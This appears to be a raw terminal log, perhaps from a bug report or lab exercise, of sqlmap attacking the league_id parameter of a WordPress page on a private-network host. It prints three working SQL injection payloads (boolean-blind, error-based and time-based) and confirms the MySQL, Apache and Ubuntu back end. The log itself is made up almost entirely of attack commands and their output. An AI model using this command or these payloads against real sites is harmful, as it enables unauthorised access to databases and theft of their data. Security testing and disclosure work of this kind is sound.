 light@light:~/wpscan/wpscan$ sqlmap --url "http://192.168.1.14/wordpress/?season=1&league_id=1&match_day=1&team_id=1" --dbms mysql --level 5 --
risk 3 -p league_id
{1.0.4.0#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obe
y all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this
program
[*] starting at 14:27:20
[14:27:20] [INFO] testing connection to the target URL
sqlmap got a 301 redirect to 'http://localhost/wordpress/?season=1&league_id=1&match_day=1&team_id=1'. Do you want to follow? [Y/n] n
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: league_id (GET)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: season=2017&league_id=3' RLIKE (SELECT (CASE WHEN (1009=1009) THEN 3 ELSE 0x28 END)) AND 'nIME'='nIME
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: season=2017&league_id=3' OR (SELECT 1045 FROM(SELECT COUNT(*),CONCAT(0x716a717a71,(SELECT (ELT(1045=1045,1))),0x7171707871,FLOOR(R
AND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'YZLy'='YZLy
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: season=2017&league_id=3' AND (SELECT * FROM (SELECT(SLEEP(5)))uLCC) AND 'uJul'='uJul
---
[14:27:23] [INFO] testing MySQL
[14:27:23] [INFO] confirming MySQL
[14:27:23] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.0.0
[14:27:23] [INFO] fetched data logged to text files under '/home/light/.sqlmap/output/192.168.1.14'
light@light:~/wpscan/wpscan$